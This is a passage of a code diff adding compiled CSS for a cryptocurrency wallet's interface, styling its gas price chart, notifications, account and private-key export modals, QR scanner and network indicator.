+      .gas-price-chart .c3 path.c3-area-data1 {
+      opacity: 1;
+      fill: #e9edf1 !important; }
+      .gas-price-chart .c3-xgrid-line line {
+      stroke: #b8b8b8 !important; }
+      .gas-price-chart .c3-xgrid-focus {
+      stroke: #aaa; }
+      .gas-price-chart .c3-axis-x .domain {
+      fill: none;
+      stroke: none; }
+      .gas-price-chart .c3-axis-y .domain {
+      fill: none;
+      stroke: #c8ccd6; }
+      .gas-price-chart .c3-event-rect {
+      cursor: pointer; }
+      #chart {
+      background: #f8f9fb; }
+      .advanced-gas-inputs__gas-edit-rows {
+      display: flex;
+      flex-flow: row;
+      justify-content: space-between; }
+      .advanced-gas-inputs__gas-edit-row {
+      display: flex;
+      flex-flow: column;
+      width: 47.5%; }
+      .advanced-gas-inputs__gas-edit-row__label {
+      color: #313b5e;
+      font-size: 12px;
+      display: flex;
+      justify-content: space-between;
+      align-items: center; }
+      @media screen and (max-width: 576px) {
+      .advanced-gas-inputs__gas-edit-row__label {
+      font-size: 10px; } }
+      .advanced-gas-inputs__gas-edit-row__label .fa-info-circle {
+      color: #cdcdcd;
+      cursor: pointer; }
+      .advanced-gas-inputs__gas-edit-row__label .fa-info-circle:hover {
+      color: #5b5d67; }
+      .advanced-gas-inputs__gas-edit-row__error-text {
+      font-size: 12px;
+      color: red; }
+      .advanced-gas-inputs__gas-edit-row__warning-text {
+      font-size: 12px;
+      color: orange; }
+      .advanced-gas-inputs__gas-edit-row__input-wrapper {
+      position: relative; }
+      .advanced-gas-inputs__gas-edit-row__input {
+      /*rtl:ignore*/
+      direction: ltr;
+      border: 1px solid #9b9b9b;
+      border-radius: 4px;
+      color: #5b5d67;
+      font-size: 16px;
+      height: 24px;
+      width: 100%;
+      padding-left: 8px;
+      padding-top: 2px;
+      margin-top: 7px; }
+      .advanced-gas-inputs__gas-edit-row__input--error {
+      border: 1px solid #f00; }
+      .advanced-gas-inputs__gas-edit-row__input--warning {
+      border: 1px solid #ffa500; }
+      .advanced-gas-inputs__gas-edit-row__input-arrows {
+      position: absolute;
+      top: 7px;
+      /*rtl:ignore*/
+      right: 0;
+      width: 17px;
+      height: 24px;
+      border: 1px solid #dadada;
+      border-top-right-radius: 4px;
+      display: flex;
+      flex-direction: column;
+      color: #9b9b9b;
+      font-size: 0.8em;
+      border-bottom-right-radius: 4px;
+      cursor: pointer; }
+      .advanced-gas-inputs__gas-edit-row__input-arrows__i-wrap {
+      width: 100%;
+      height: 100%;
+      display: flex;
+      justify-content: center;
+      cursor: pointer; }
+      .advanced-gas-inputs__gas-edit-row__input-arrows__i-wrap:hover {
+      background: #4eade7;
+      color: #fff; }
+      .advanced-gas-inputs__gas-edit-row__input-arrows i:hover {
+      background: #4eade7; }
+      .advanced-gas-inputs__gas-edit-row__input-arrows i {
+      font-size: 10px; }
+      .advanced-gas-inputs__gas-edit-row__input-arrows--error {
+      border: 1px solid #f00; }
+      .advanced-gas-inputs__gas-edit-row__input-arrows--warning {
+      border: 1px solid #ffa500; }
+      .advanced-gas-inputs__gas-edit-row input[type="number"] {
+      -webkit-appearance: textfield;
+      -moz-appearance: textfield;
+      appearance: textfield; }
+      .advanced-gas-inputs__gas-edit-row input[type="number"]::-webkit-inner-spin-button {
+      -webkit-appearance: none;
+      -moz-appearance: none;
+      display: none; }
+      .advanced-gas-inputs__gas-edit-row input[type="number"]:hover::-webkit-inner-spin-button {
+      -webkit-appearance: none;
+      -moz-appearance: none;
+      display: none; }
+      .advanced-gas-inputs__gas-edit-row__gwei-symbol {
+      position: absolute;
+      top: 8px;
+      right: 10px;
+      color: #9b9b9b; }
+      .advanced-gas-inputs__gas-edit-row__custom-text {
+      font-style: normal;
+      font-weight: normal;
+      font-size: 0.75rem;
+      font-family: Euclid, Roboto, Helvetica, Arial, sans-serif;
+      line-height: 140%; }
+      .tippy-tooltip.tippy-tooltip-home-theme {
+      background: rgba(36, 41, 46, 0.9);
+      color: #fff;
+      border-radius: 8px; }
+      .home-notification {
+      background: rgba(36, 41, 46, 0.9);
+      box-shadow: 0 2px 10px rgba(0, 0, 0, 0.12);
+      border-radius: 8px;
+      min-height: 116px;
+      padding: 16px;
+      display: flex;
+      flex-flow: column;
+      justify-content: space-between; }
+      @media screen and (min-width: 576px) {
+      .home-notification {
+      min-width: 472px; } }
+      .home-notification__header-container {
+      display: flex; }
+      .home-notification__header {
+      display: flex;
+      align-items: center;
+      justify-content: space-between; }
+      .home-notification__icon {
+      height: 16px;
+      align-self: center; }
+      .home-notification__text {
+      font-style: normal;
+      font-weight: normal;
+      font-size: 12px;
+      color: #fff;
+      margin-left: 10px;
+      margin-right: 8px; }
+      .home-notification .fa-info-circle {
+      color: #6a737d; }
+      .home-notification .home-notification__ignore-button {
+      border: 2px solid #6a737d;
+      box-sizing: border-box;
+      border-radius: 6px;
+      color: #fff;
+      background-color: inherit;
+      height: 34px;
+      width: 155px;
+      padding: 0; }
+      @media screen and (max-width: 575px) {
+      .home-notification .home-notification__ignore-button {
+      width: 135px; } }
+      .home-notification .home-notification__ignore-button:hover {
+      border-color: #6a737d;
+      background-color: #6a737d; }
+      .home-notification .home-notification__ignore-button:active {
+      background-color: #141618; }
+      .home-notification .home-notification__accept-button {
+      border: 2px solid #6a737d;
+      box-sizing: border-box;
+      border-radius: 6px;
+      color: #fff;
+      background-color: inherit;
+      height: 34px;
+      width: 155px;
+      padding: 0;
+      margin-left: 4px; }
+      @media screen and (max-width: 575px) {
+      .home-notification .home-notification__accept-button {
+      width: 135px; } }
+      .home-notification .home-notification__accept-button:hover {
+      border-color: #6a737d;
+      background-color: #6a737d; }
+      .home-notification .home-notification__accept-button:active {
+      background-color: #141618; }
+      .home-notification__buttons {
+      display: flex;
+      width: 100%;
+      margin-top: 10px;
+      justify-content: flex-start;
+      flex-direction: row-reverse; }
+      .home-notification-tooltip__tooltip-container {
+      display: flex; }
+      .home-notification-tooltip__content {
+      font-style: normal;
+      font-weight: normal;
+      font-size: 12px;
+      color: #fff;
+      text-align: left;
+      display: inline-block;
+      width: 200px; }
+      .info-box {
+      border-radius: 4px;
+      background-color: #fafafa;
+      position: relative;
+      padding: 16px;
+      display: flex;
+      flex-flow: column;
+      color: #5b5d67; }
+      .info-box__close::after {
+      content: '\00D7';
+      font-size: 29px;
+      font-weight: 200;
+      color: #9b9b9b;
+      position: absolute;
+      right: 12px;
+      top: 0;
+      cursor: pointer; }
+      .info-box__description {
+      font-size: 0.75rem; }
+      .menu-bar {
+      display: grid;
+      grid-template-columns: 30% minmax(30%, 1fr) 30%;
+      -webkit-column-gap: 5px;
+      -moz-column-gap: 5px;
+      column-gap: 5px;
+      padding: 0 8px;
+      border-bottom: 1px solid #d6d9dc; }
+      .menu-bar .menu-bar__account-options {
+      background: none;
+      font-size: inherit;
+      padding: 0 8px 0 5px;
+      place-self: center end; }
+      .menu-bar .selected-account {
+      grid-column: 2 / span 1;
+      place-self: center stretch; }
+      .account-options-menu__connected-sites::before {
+      content: "";
+      background-image: url(/images/icons/connected-sites.svg);
+      background-size: contain;
+      background-repeat: no-repeat;
+      background-position: center;
+      padding: 8px; }
+      .account-options-menu__explorer-origin {
+      color: #6a737d;
+      font-size: 12px; }
+      .modal-content {
+      flex: 1;
+      display: flex;
+      flex-direction: column;
+      align-items: center;
+      padding: 16px 0; }
+      .modal-content__title {
+      font-size: 1.5rem;
+      font-weight: 500;
+      padding: 16px 0;
+      text-align: center; }
+      .modal-content__description {
+      text-align: center;
+      font-size: 0.875rem; }
+      .modal-container {
+      width: 100%;
+      height: 100%;
+      background-color: #fff;
+      display: flex;
+      flex-flow: column;
+      border-radius: 8px; }
+      @media screen and (max-width: 575px) {
+      .modal-container {
+      max-height: 450px; } }
+      .modal-container__content {
+      overflow-y: auto;
+      flex: 1;
+      padding: 16px 32px; }
+      @media screen and (max-width: 575px) {
+      .modal-container__content {
+      justify-content: center;
+      padding: 28px 20px; } }
+      .modal-container__header {
+      position: relative;
+      display: flex;
+      padding: 12px;
+      justify-content: center;
+      border-bottom: 1px solid #d2d8dd;
+      flex: 0 0 auto; }
+      .modal-container__header-close::after {
+      content: '\00D7';
+      font-size: 40px;
+      color: #9b9b9b;
+      position: absolute;
+      top: -5px;
+      right: 10px;
+      cursor: pointer; }
+      .modal-container__footer {
+      display: flex;
+      flex-flow: row;
+      justify-content: center;
+      border-top: 1px solid #d2d8dd;
+      padding: 16px;
+      flex: 0 0 auto; }
+      .modal-container__footer-button {
+      min-width: 0;
+      margin-right: 16px; }
+      .modal-container__footer-button:last-of-type {
+      margin-right: 0; }
+      .account-details-modal__name {
+      margin-top: 9px;
+      font-size: 20px; }
+      .account-details-modal .account-details-modal__button {
+      margin-top: 17px;
+      padding: 10px 22px;
+      width: 286px; }
+      .account-details-modal__divider {
+      width: 100%;
+      height: 1px;
+      margin: 19px 0 8px 0;
+      background-color: #dedede; }
+      .account-details-modal .qr-header {
+      margin-top: 9px;
+      font-size: 20px; }
+      .account-details-modal .qr-wrapper {
+      margin-top: 5px; }
+      .account-details-modal .ellip-address-wrapper {
+      display: flex;
+      justify-content: center;
+      border: 1px solid #dedede;
+      padding: 5px 10px;
+      margin-top: 7px;
+      width: 286px; }
+      .account-modal__container {
+      display: flex;
+      flex-direction: column;
+      justify-content: flex-start;
+      align-items: center;
+      position: relative;
+      padding: 5px 0 31px 0;
+      border: 1px solid #cdcdcd;
+      border-radius: 4px; }
+      .account-modal__back {
+      color: #9b9b9b;
+      position: absolute;
+      top: 13px;
+      left: 17px;
+      cursor: pointer;
+      display: flex;
+      align-items: center; }
+      .account-modal__back-text {
+      font-size: 14px;
+      line-height: 18px;
+      padding-left: 3px; }
+      .account-modal__close {
+      font-size: 40px;
+      background-color: transparent;
+      color: #9b9b9b;
+      position: absolute;
+      cursor: pointer;
+      top: 10px;
+      right: 12px; }
+      .account-modal__close::after {
+      content: '\00D7'; }
+      .account-modal .identicon {
+      position: relative;
+      left: 0;
+      right: 0;
+      margin: 0 auto;
+      top: -32px;
+      margin-bottom: -32px; }
+      .add-to-address-book-modal {
+      display: flex;
+      flex-flow: column nowrap;
+      background-color: #fff;
+      border-radius: 10px;
+      box-shadow: 0 5px 16px rgba(0, 0, 0, 0.25); }
+      .add-to-address-book-modal__content {
+      padding: 1.5rem;
+      border-bottom: 1px solid #d6d9dc; }
+      .add-to-address-book-modal__content__header {
+      font-style: normal;
+      font-weight: normal;
+      font-size: 1.5rem;
+      font-family: Euclid, Roboto, Helvetica, Arial, sans-serif;
+      line-height: 140%; }
+      .add-to-address-book-modal__input-label {
+      color: #535a61;
+      margin-top: 1.25rem; }
+      .add-to-address-book-modal__input {
+      background: #fff;
+      border: 1px solid #d6d9dc;
+      box-sizing: border-box;
+      border-radius: 8px;
+      padding: 0.625rem 0.75rem;
+      font-size: 1.25rem;
+      margin-top: 0.75rem; }
+      .add-to-address-book-modal__input::-webkit-input-placeholder {
+      color: #9fa6ae; }
+      .add-to-address-book-modal__input::-moz-placeholder {
+      color: #9fa6ae; }
+      .add-to-address-book-modal__input::-ms-input-placeholder {
+      color: #9fa6ae; }
+      .add-to-address-book-modal__input::placeholder {
+      color: #9fa6ae; }
+      .add-to-address-book-modal__footer {
+      padding: 1rem; }
+      .add-to-address-book-modal__footer button + button {
+      margin-left: 1rem; }
+      .cancel-transaction-gas-fee {
+      background: #f1f4f9;
+      padding: 16px;
+      display: flex;
+      flex-direction: column;
+      align-items: center;
+      padding: 12px; }
+      .cancel-transaction-gas-fee__eth {
+      font-size: 1.5rem;
+      font-weight: 500; }
+      .cancel-transaction-gas-fee__fiat {
+      font-size: 0.75rem; }
+      .cancel-transaction__title {
+      font-weight: 500;
+      padding-bottom: 16px;
+      text-align: center; }
+      .cancel-transaction__description {
+      text-align: center;
+      font-size: 0.875rem; }
+      .cancel-transaction__cancel-transaction-gas-fee-container {
+      margin-bottom: 16px; }
+      .confirm-remove-account__description {
+      text-align: center;
+      font-size: 0.875rem; }
+      .confirm-remove-account__account {
+      border: 1px solid #b7b7b7;
+      border-radius: 4px;
+      padding: 10px;
+      display: flex;
+      margin-top: 10px;
+      margin-bottom: 20px;
+      width: 100%; }
+      .confirm-remove-account__account__identicon {
+      margin-right: 10px; }
+      .confirm-remove-account__account__name, .confirm-remove-account__account__address {
+      margin-right: 10px;
+      font-size: 14px; }
+      .confirm-remove-account__account__name {
+      width: 100px;
+      white-space: nowrap;
+      overflow: hidden;
+      text-overflow: ellipsis; }
+      .confirm-remove-account__account__label {
+      font-size: 11px;
+      display: block;
+      color: #9b9b9b; }
+      .confirm-remove-account__account__link {
+      margin-top: 14px; }
+      .confirm-remove-account__account__link img {
+      width: 15px;
+      height: 15px; }
+      @media screen and (max-width: 575px) {
+      .confirm-remove-account__account__name {
+      width: 90px; } }
+      .confirm-remove-account__link {
+      color: #2f9ae0; }
+      .deposit-ether-modal {
+      border-radius: 8px;
+      display: flex;
+      flex-flow: column;
+      height: 100%; }
+      .deposit-ether-modal__header {
+      width: 100%;
+      border-radius: 8px 8px 0 0;
+      background-color: #5b5d67;
+      display: flex;
+      position: relative;
+      padding: 25px;
+      flex-flow: column;
+      align-items: flex-start; }
+      .deposit-ether-modal__header__title {
+      color: #fff;
+      font-size: 24px;
+      line-height: 32px; }
+      .deposit-ether-modal__header__description {
+      color: #fff;
+      font-size: 16px;
+      line-height: 22px;
+      margin-top: 10px; }
+      .deposit-ether-modal__header__close::after {
+      content: '\00D7';
+      font-size: 2em;
+      color: #fff;
+      position: absolute;
+      top: 20.8px;
+      right: 28px;
+      cursor: pointer; }
+      .deposit-ether-modal__buy-rows {
+      width: 100%;
+      padding: 0 30px;
+      display: flex;
+      flex-flow: column nowrap;
+      flex: 1;
+      align-items: center; }
+      @media screen and (max-width: 575px) {
+      .deposit-ether-modal__buy-rows {
+      height: 0; } }
+      .deposit-ether-modal__logo {
+      height: 60px;
+      background-repeat: no-repeat;
+      background-size: contain;
+      background-position: center;
+      width: 100%;
+      display: flex;
+      justify-content: center;
+      align-items: center; }
+      .deposit-ether-modal__buy-row {
+      border-bottom: 1px solid #dedede;
+      display: flex;
+      justify-content: space-between;
+      align-items: center;
+      flex: 1 0 auto;
+      padding: 30px 0 20px;
+      min-height: 170px; }
+      @media screen and (max-width: 575px) {
+      .deposit-ether-modal__buy-row {
+      min-height: 270px;
+      flex-flow: column;
+      justify-content: flex-start; } }
+      .deposit-ether-modal__buy-row__back {
+      position: absolute;
+      top: 10px;
+      left: 0; }
+      .deposit-ether-modal__buy-row__logo-container {
+      display: flex;
+      justify-content: center;
+      flex: 0 0 auto;
+      padding: 0 20px; }
+      @media screen and (min-width: 576px) {
+      .deposit-ether-modal__buy-row__logo-container {
+      width: 12rem; } }
+      @media screen and (max-width: 575px) {
+      .deposit-ether-modal__buy-row__logo-container {
+      width: 100%;
+      max-height: 6rem;
+      padding-bottom: 20px; } }
+      .deposit-ether-modal__buy-row__right {
+      display: flex; }
+      .deposit-ether-modal__buy-row__description {
+      color: #38393a;
+      padding-bottom: 20px;
+      align-self: flex-start; }
+      @media screen and (min-width: 575px) {
+      .deposit-ether-modal__buy-row__description {
+      width: 15rem; } }
+      .deposit-ether-modal__buy-row__description__title {
+      font-size: 20px;
+      line-height: 30px; }
+      .deposit-ether-modal__buy-row__description__text {
+      font-size: 14px;
+      line-height: 22px;
+      margin-top: 7px; }
+      .deposit-ether-modal__buy-row__button {
+      display: flex;
+      justify-content: flex-end; }
+      @media screen and (min-width: 575px) {
+      .deposit-ether-modal__buy-row__button {
+      min-width: 300px; } }
+      .deposit-ether-modal__buy-row:last-of-type {
+      border-bottom: 0; }
+      .deposit-ether-modal__deposit-button {
+      width: 257px !important; }
+      .deposit-ether-modal .simple-dropdown {
+      color: #5b5d67;
+      font-size: 16px;
+      line-height: 21px;
+      border: 1px solid #d8d8d8;
+      background-color: #fff;
+      text-align: center;
+      width: 100%;
+      height: 45px;
+      line-height: 44px;
+      font-weight: 300; }
+      .deposit-ether-modal .simple-dropdown__selected {
+      text-align: center; }
+      .edit-approval-permission {
+      width: 100%; }
+      .edit-approval-permission__header, .edit-approval-permission__account-info {
+      display: flex;
+      justify-content: center;
+      align-items: center;
+      position: relative;
+      border-bottom: 1px solid #d2d8dd; }
+      .edit-approval-permission__header {
+      padding: 24px; }
+      .edit-approval-permission__header__close {
+      position: absolute;
+      right: 24px;
+      background-image: url("/images/close-gray.svg");
+      width: 0.75rem;
+      height: 0.75rem;
+      cursor: pointer; }
+      .edit-approval-permission__title {
+      font-weight: bold;
+      font-size: 18px;
+      line-height: 25px; }
+      .edit-approval-permission__account-info {
+      justify-content: space-between;
+      padding: 8px 24px; }
+      .edit-approval-permission__account-info__account, .edit-approval-permission__account-info__balance {
+      font-weight: normal;
+      font-size: 14px;
+      color: #24292e; }
+      .edit-approval-permission__account-info__account {
+      display: flex;
+      align-items: center; }
+      .edit-approval-permission__account-info__name {
+      margin-right: 8px;
+      min-width: 64px; }
+      .edit-approval-permission__account-info__balance {
+      color: #6a737d;
+      margin-left: 8px; }
+      .edit-approval-permission__edit-section {
+      padding: 24px; }
+      .edit-approval-permission__edit-section__title {
+      font-weight: bold;
+      font-size: 14px;
+      line-height: 20px;
+      color: #24292e; }
+      .edit-approval-permission__edit-section__description {
+      font-weight: normal;
+      font-size: 12px;
+      line-height: 17px;
+      color: #6a737d;
+      margin-top: 8px; }
+      .edit-approval-permission__edit-section__option {
+      display: flex;
+      align-items: flex-start;
+      margin-top: 20px; }
+      .edit-approval-permission__edit-section__radio-button {
+      width: 18px; }
+      .edit-approval-permission__edit-section__option-text {
+      display: flex;
+      flex-direction: column; }
+      .edit-approval-permission__edit-section__option-label, .edit-approval-permission__edit-section__option-label--selected {
+      font-weight: normal;
+      font-size: 14px;
+      line-height: 20px;
+      color: #474b4d; }
+      .edit-approval-permission__edit-section__option-label--selected {
+      color: #037dd6; }
+      .edit-approval-permission__edit-section__option-description {
+      font-weight: normal;
+      font-size: 12px;
+      line-height: 17px;
+      color: #6a737d;
+      margin-top: 8px;
+      margin-bottom: 6px; }
+      .edit-approval-permission__edit-section__option-value {
+      font-weight: normal;
+      font-size: 18px;
+      line-height: 25px;
+      color: #24292e; }
+      .edit-approval-permission__edit-section__radio-button {
+      position: relative;
+      width: 18px;
+      height: 18px;
+      display: flex;
+      justify-content: center;
+      align-items: center;
+      margin-right: 4px; }
+      .edit-approval-permission__edit-section__radio-button-outline, .edit-approval-permission__edit-section__radio-button-outline--selected {
+      width: 18px;
+      height: 18px;
+      background: #dadcdd;
+      border-radius: 9px;
+      position: absolute; }
+      .edit-approval-permission__edit-section__radio-button-outline--selected {
+      background: #037dd6; }
+      .edit-approval-permission__edit-section__radio-button-fill {
+      width: 14px;
+      height: 14px;
+      background: white;
+      border-radius: 7px;
+      position: absolute; }
+      .edit-approval-permission__edit-section__radio-button-dot {
+      width: 8px;
+      height: 8px;
+      background: #037dd6;
+      border-radius: 4px;
+      position: absolute; }
+      .edit-approval-permission__name-and-balance-container {
+      display: flex;
+      flex: 0 0 100%;
+      flex-flow: column;
+      align-items: flex-start;
+      justify-content: center;
+      margin-left: 8px; }
+      .edit-approval-permission-modal-content {
+      padding: 0; }
+      .edit-approval-permission-modal-container {
+      max-height: 550px;
+      width: 100%; }
+      .export-private-key-modal__body-title {
+      margin-top: 16px;
+      margin-bottom: 16px;
+      font-size: 18px; }
+      .export-private-key-modal__divider {
+      width: 100%;
+      height: 1px;
+      margin: 19px 0 8px 0;
+      background-color: #dedede; }
+      .export-private-key-modal__account-name {
+      margin-top: 9px;
+      font-size: 20px; }
+      .export-private-key-modal__password {
+      display: flex;
+      flex-direction: column; }
+      .export-private-key-modal__password-label, .export-private-key-modal__password--error {
+      color: #5d5d5d;
+      font-size: 14px;
+      line-height: 18px;
+      margin-bottom: 10px; }
+      .export-private-key-modal__password--error {
+      color: #e91550;
+      margin-bottom: 0; }
+      .export-private-key-modal__password-input {
+      padding: 10px 0 13px 17px;
+      font-size: 16px;
+      line-height: 21px;
+      width: 291px;
+      height: 44px; }
+      .export-private-key-modal__password::-webkit-input-placeholder {
+      color: #9b9b9b; }
+      .export-private-key-modal__password--warning {
+      border-radius: 8px;
+      background-color: #fff6f6;
+      font-size: 12px;
+      font-weight: 500;
+      line-height: 15px;
+      color: #e91550;
+      width: 292px;
+      padding: 9px 15px;
+      margin-top: 18px; }
+      .export-private-key-modal__password-display-wrapper {
+      height: 80px;
+      width: 291px;
+      border: 1px solid #cdcdcd;
+      border-radius: 2px; }
+      .export-private-key-modal__password-display-textarea {
+      color: #e91550;
+      font-size: 16px;
+      line-height: 21px;
+      border: none;
+      height: 75px;
+      width: 100%;
+      overflow: hidden;
+      resize: none;
+      padding: 9px 13px 8px; }
+      .export-private-key-modal__buttons {
+      display: flex;
+      flex-direction: row;
+      justify-content: center; }
+      .export-private-key-modal__button {
+      margin-top: 17px;
+      width: 141px;
+      min-width: initial; }
+      .export-private-key-modal__button--cancel {
+      margin-right: 15px; }
+      .export-private-key-modal .ellip-address-wrapper {
+      display: flex;
+      justify-content: center;
+      border: 1px solid #dedede;
+      padding: 5px 10px;
+      margin-top: 7px;
+      width: 286px; }
+      .hide-token-confirmation {
+      min-height: 250.72px;
+      border-radius: 4px;
+      background-color: #fff;
+      box-shadow: 0 1px 7px 0 rgba(0, 0, 0, 0.5); }
+      .hide-token-confirmation__container {
+      padding: 24px 27px 21px;
+      display: flex;
+      flex-direction: column;
+      align-items: center; }
+      .hide-token-confirmation__identicon {
+      margin-bottom: 10px; }
+      .hide-token-confirmation__symbol {
+      color: #4d4d4d;
+      font-size: 16px;
+      line-height: 24px;
+      text-align: center;
+      margin-bottom: 7.5px; }
+      .hide-token-confirmation__title {
+      height: 30px;
+      width: 271.28px;
+      color: #4d4d4d;
+      font-size: 22px;
+      line-height: 30px;
+      text-align: center;
+      margin-bottom: 10.5px; }
+      .hide-token-confirmation__copy {
+      height: 41px;
+      width: 318px;
+      color: #5d5d5d;
+      font-size: 14px;
+      line-height: 18px;
+      text-align: center; }
+      .hide-token-confirmation__buttons {
+      display: flex;
+      flex-direction: row;
+      justify-content: center;
+      margin-top: 15px;
+      width: 100%; }
+      .hide-token-confirmation__button {
+      margin: 0 5px; }
+      .metametrics-opt-in-modal .metametrics-opt-in__main {
+      justify-content: center;
+      margin-left: 3%;
+      margin-right: 0%;
+      max-height: 75vh; }
+      @media screen and (max-width: 575px) {
+      .metametrics-opt-in-modal .metametrics-opt-in__main {
+      max-height: 100vh; } }
+      .metametrics-opt-in-modal .metametrics-opt-in__title {
+      font-size: 38px; }
+      .metametrics-opt-in-modal .metametrics-opt-in__content {
+      padding-right: 6px; }
+      @media screen and (max-width: 575px) {
+      .metametrics-opt-in-modal .metametrics-opt-in__footer {
+      margin-top: 10px;
+      justify-content: center;
+      margin-left: 2%;
+      max-height: 520px; } }
+      .new-account-modal {
+      display: flex;
+      flex-flow: column nowrap;
+      background-color: #fff;
+      border-radius: 10px;
+      box-shadow: 0 5px 16px rgba(0, 0, 0, 0.25); }
+      .new-account-modal__content {
+      padding: 1.5rem;
+      border-bottom: 1px solid #d6d9dc; }
+      .new-account-modal__content__header {
+      font-style: normal;
+      font-weight: normal;
+      font-size: 1.125rem;
+      font-family: Euclid, Roboto, Helvetica, Arial, sans-serif;
+      line-height: 140%;
+      font-weight: bold;
+      display: flex;
+      justify-content: space-between;
+      align-items: center; }
+      .new-account-modal__content__header-close {
+      color: #24292e;
+      background: none;
+      font-size: 1.1rem; }
+      .new-account-modal__input-label {
+      color: #535a61;
+      margin-top: 1.25rem; }
+      .new-account-modal__input {
+      background: #fff;
+      border: 1px solid #d6d9dc;
+      box-sizing: border-box;
+      border-radius: 8px;
+      padding: 0.625rem 0.75rem;
+      font-size: 1.25rem;
+      margin-top: 0.75rem; }
+      .new-account-modal__input::-webkit-input-placeholder {
+      color: #9fa6ae; }
+      .new-account-modal__input::-moz-placeholder {
+      color: #9fa6ae; }
+      .new-account-modal__input::-ms-input-placeholder {
+      color: #9fa6ae; }
+      .new-account-modal__input::placeholder {
+      color: #9fa6ae; }
+      .new-account-modal__footer {
+      padding: 1rem; }
+      .new-account-modal__footer button + button {
+      margin-left: 1rem; }
+      .qr-scanner {
+      width: 100%;
+      height: 100%;
+      background-color: #fff;
+      display: flex;
+      flex-flow: column;
+      border-radius: 8px; }
+      .qr-scanner__title {
+      font-size: 1.5rem;
+      font-weight: 500;
+      padding: 16px 0;
+      text-align: center; }
+      .qr-scanner__content {
+      padding-left: 20px;
+      padding-right: 20px; }
+      .qr-scanner__content__video-wrapper {
+      overflow: hidden;
+      width: 100%;
+      height: 275px;
+      display: flex;
+      align-items: center;
+      justify-content: center; }
+      .qr-scanner__content__video-wrapper video {
+      -webkit-transform: scaleX(-1);
+      transform: scaleX(-1);
+      width: auto;
+      height: 275px; }
+      .qr-scanner__status {
+      text-align: center;
+      font-size: 14px;
+      padding: 15px; }
+      .qr-scanner__image {
+      font-size: 1.5rem;
+      font-weight: 500;
+      padding: 16px 0 0;
+      text-align: center; }
+      .qr-scanner__error {
+      text-align: center;
+      font-size: 16px;
+      padding: 15px; }
+      .qr-scanner__footer {
+      padding: 20px;
+      flex-direction: row;
+      display: flex; }
+      .qr-scanner__footer button {
+      margin-right: 15px; }
+      .qr-scanner__footer button:last-of-type {
+      margin-right: 0;
+      background-color: #009eec;
+      border: none;
+      color: #fff; }
+      .qr-scanner__close::after {
+      content: '\00D7';
+      font-size: 35px;
+      color: #9b9b9b;
+      position: absolute;
+      top: 4px;
+      right: 20px;
+      cursor: pointer;
+      font-weight: 300; }
+      .transaction-confirmed__title {
+      font-size: 1.5rem;
+      font-weight: 500;
+      padding: 16px 0;
+      text-align: center; }
+      .transaction-confirmed__description {
+      text-align: center;
+      font-size: 0.875rem; }
+      .transaction-confirmed__content {
+      overflow-y: auto;
+      flex: 1;
+      display: flex;
+      flex-direction: column;
+      align-items: center;
+      padding: 16px; }
+      .modal {
+      z-index: 1050;
+      position: fixed;
+      width: 500px;
+      -webkit-transform: translate3d(-50%, -50%, 0);
+      transform: translate3d(-50%, -50%, 0);
+      top: 50%;
+      left: 50%; }
+      .modal__content {
+      margin: 0;
+      background-color: white;
+      -webkit-animation-fill-mode: forwards;
+      animation-fill-mode: forwards; }
+      .modal__backdrop {
+      position: fixed;
+      top: 0;
+      right: 0;
+      bottom: 0;
+      left: 0;
+      z-index: 1040;
+      background-color: #373a47;
+      -webkit-animation-fill-mode: forwards;
+      animation-fill-mode: forwards;
+      -webkit-animation-duration: 0.3s;
+      animation-duration: 0.3s; }
+      .modal > div:focus {
+      outline: none !important; }
+      .home-notification-wrapper--show-all,
+      .home-notification-wrapper--show-first {
+      display: flex;
+      flex-direction: column;
+      width: 472px;
+      position: absolute;
+      bottom: 0;
+      right: 0;
+      margin: 8px; }
+      @media screen and (max-width: 576px) {
+      .home-notification-wrapper--show-all,
+      .home-notification-wrapper--show-first {
+      width: 340px; } }
+      .home-notification-wrapper--show-all .home-notification-wrapper__i-container,
+      .home-notification-wrapper--show-first .home-notification-wrapper__i-container {
+      position: relative;
+      width: 100%;
+      height: 100%; }
+      .home-notification-wrapper--show-all .home-notification-wrapper__i-container .fa-sm,
+      .home-notification-wrapper--show-first .home-notification-wrapper__i-container .fa-sm {
+      display: initial;
+      position: absolute;
+      bottom: 14px;
+      left: 16px;
+      color: white;
+      cursor: pointer;
+      visibility: visible; }
+      .home-notification-wrapper--show-all .home-notification-wrapper__i-container .fa-sm:hover,
+      .home-notification-wrapper--show-first .home-notification-wrapper__i-container .fa-sm:hover {
+      color: #b0d7f2;
+      font-size: 1.1rem; }
+      .home-notification-wrapper--show-all {
+      justify-content: flex-end;
+      margin-bottom: 0; }
+      .home-notification-wrapper--show-all .home-notification-wrapper__i-container {
+      height: 0; }
+      .home-notification-wrapper--show-all > div {
+      position: relative;
+      margin-top: 8px; }
+      .home-notification-wrapper--show-all .fa-sm {
+      margin-bottom: 8px; }
+      .home-notification-wrapper--show-first > div {
+      position: absolute;
+      bottom: 0;
+      right: 0;
+      visibility: hidden; }
+      .home-notification-wrapper--show-first > div:first-of-type {
+      visibility: visible; }
+      .home-notification-wrapper--show-first .fa-sm {
+      position: relative;
+      display: initial; }
+      .flipped {
+      -webkit-transform: rotate(180deg);
+      transform: rotate(180deg); }
+      .network-display__container {
+      display: flex;
+      align-items: center;
+      justify-content: flex-start;
+      padding: 0 10px;
+      border-radius: 4px;
+      height: 25px; }
+      .network-display__container--colored {
+      background-color: #f2f2f3; }
+      .network-display__container--mainnet {
+      background-color: #e8feff; }
+      .network-display__container--ropsten {
+      background-color: #fde7ed; }
+      .network-display__container--kovan {
+      background-color: #f7e7fe; }
+      .network-display__container--rinkeby {
+      background-color: #fcf3e1; }
+      .network-display__container--goerli {
+      background-color: #d8ecfd; }
+      .network-display__name {
+      font-size: 0.75rem;
+      padding-left: 5px; }
+      .network-display__icon {
+      height: 10px;
+      width: 10px;
+      border-radius: 10px; }
+      .network-display__icon--mainnet {
+      background-color: #038789; }
+      .network-display__icon--ropsten {
+      background-color: #e91550; }
+      .network-display__icon--kovan {
+      background-color: #690496; }
+      .network-display__icon--rinkeby {
+      background-color: #ebb33f; }
+      .network-display__icon--goerli {
+      background-color: #3099f2; }
+      .permission-approval-container.page-container {
+      display: flex;
+      border: none;
+      box-shadow: none;
+      width: 100%;
+      margin-top: 2px;
+      height: 100%;
+      flex-direction: column;
+      justify-content: space-between; }
+      @media screen and (min-width: 576px) {
+      .permission-approval-container {
+      width: 426px;
+      flex: 1; }
+      .permission-approval-container__footers {
+      display: flex;
+      flex-direction: column-reverse;
+      flex: 1;
+      padding-bottom: 20px;
+      justify-content: space-between; } }
+      .permission-approval-container__header {
+      display: flex;
